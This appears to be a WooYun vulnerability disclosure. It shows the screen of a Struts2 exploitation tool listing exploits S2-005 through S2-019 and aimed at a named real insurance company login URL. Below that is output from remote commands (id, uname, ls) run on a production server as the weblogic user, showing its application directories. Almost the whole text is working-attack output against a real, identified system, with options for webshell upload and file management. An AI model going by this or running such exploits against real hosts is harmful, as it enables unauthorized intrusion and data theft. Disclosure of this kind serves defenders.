 目标: https://auth.sinosig.com/auth/login_login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls -al ../ 执行 保存结果 清空结果
★K8cmd-> id
uid=500(weblogic) gid=500(weblogic) groups=500(weblogic)
★K8cmd-> uname -an
Linux GhqApPrdEcom36 2.6.18-164.el5xen #1 SMP Tue Aug 18 15:59:52 EDT 2009 x86_64 x86_64 x86_64 GNU/Linux
★K8cmd-> ls -al ../
152
drwxr-x--- 9 weblogic weblogic 4096 04-23 14:31 .
drwxr-x--- 3 weblogic weblogic 4096 2014-10-29 ..
drwxr-x--- 14 weblogic weblogic 4096 04-23 14:51 ec_soar_member
drwxr-x--- 14 weblogic weblogic 4096 2014-10-29 ec_soar_platform
drwxr-x--- 14 weblogic weblogic 4096 2014-10-29 ec_soar_web
drwxr-x--- 16 weblogic weblogic 4096 2014-10-29 ec_soar_ws
drwxr-x--- 14 weblogic weblogic 4096 2014-10-29 ec_super_account
drwxr-x--- 14 weblogic weblogic 4096 2014-10-29 life_shop
drwxr-x--- 15 weblogic weblogic 118784 09-12 14:06 sso_domain
www.wooyun.org